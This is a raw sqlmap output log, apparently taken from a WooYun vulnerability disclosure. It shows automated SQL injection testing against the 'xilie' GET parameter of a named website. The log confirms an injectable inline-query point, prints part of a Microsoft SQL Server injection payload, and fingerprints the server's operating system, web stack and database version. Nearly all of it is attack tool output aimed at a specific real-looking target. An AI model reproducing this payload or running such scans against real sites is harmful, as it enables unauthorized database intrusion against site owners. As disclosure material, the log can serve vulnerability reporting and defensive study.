 [11:02:57] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[11:02:57] [INFO] testing 'MySQL inline queries'
[11:02:57] [INFO] testing 'PostgreSQL inline queries'
[11:02:57] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:02:57] [INFO] GET parameter 'xilie' is 'Microsoft SQL Server/Sybase inline queries' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[11:02:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:02:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:02:57] [WARNING] reflective value(s) found and filtering out
[11:02:57] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extend
[11:02:58] [INFO] target URL appears to have 1 column in query
[11:02:58] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'xilie' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 52 HTTP(s) requests:
---
Parameter: xilie (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: xilie=(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4570=4570) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
---
[11:02:58] [INFO] testing Microsoft SQL Server
[11:02:58] [INFO] confirming Microsoft SQL Server
[11:02:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:02:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times, 404 (Not Found) - 43 times
[11:02:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.qc188.com'
[*] shutting down at 11:02:59
www.wooyun.org